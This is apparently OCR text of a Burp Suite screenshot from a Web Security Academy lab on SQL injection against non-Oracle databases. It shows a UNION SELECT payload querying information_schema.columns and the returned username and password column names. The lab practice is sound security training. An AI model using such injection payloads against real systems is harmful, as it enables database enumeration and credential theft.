 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Sett
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: https://0ad000b803a0b022804b12fc009e00e9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
'UNION+SELECT+column_name,NULL+FROM+information_schema.columns+WHERE+table_name='users_sufuik'-- HTTP/2
2 Host: 0ad000b803a0b022804b12fc009e00e9.web-security-academy.net
3 Cookie: session=lfPzBGQHi4CDl6F4SnG5tNcE3YNYDIo4
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad000b803a0b022804b12fc009e00e9.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, listing the database
contents on non-Oracle databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'UNION SELECT column_name,NULL FROM information_schema.columns
WHERE table_name='users_sufuik'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Toys & Games
username_suciha
password_ijlhqo